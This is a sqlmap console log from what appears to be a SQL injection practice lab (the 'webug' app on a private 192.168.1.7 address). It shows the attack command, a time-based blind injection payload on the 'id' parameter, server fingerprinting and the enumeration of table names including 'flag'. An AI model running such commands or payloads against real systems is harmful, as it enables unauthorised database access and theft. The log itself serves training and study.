 sqlmap - sqlmap.py -u"http://192.168.1.7/control/sqlinject/manifest_error.php?id=1" --columns
E:\Python27\sqlmap>sqlmap.py -u"http://192.168.1.7/control/sqlinject/manifest_error.php?id=1" --columns
{1.3.1.73#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 03:15:04 /2019-02-18/
[03:15:05] [INFO] resuming back-end DBMS 'mysql'
[03:15:05] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.1.7:80/control/login.php'. Do you want to follow? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'fTFL'='fTFL
---
[03:15:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[03:15:07] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) colum
ns
[03:15:07] [INFO] fetching current database
[03:15:07] [INFO] resumed: webug
[03:15:07] [INFO] fetching tables for database: 'webug'
[03:15:07] [INFO] fetching number of tables for database 'webug'
[03:15:07] [WARNING] time-based comparison requires larger statistical model, please wait..............................
 (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[03:15:17] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
7
[03:15:23] [INFO] retrieved:
[03:15:29] [INFO] adjusting time delay to 1 second due to good response times
data_crud
[03:16:05] [INFO] retrieved: env_list
[03:16:45] [INFO] retrieved: env_path
[03:17:09] [INFO] retrieved: flag
[03:17:26] [INFO] retrieved: sqlinj
226安全团队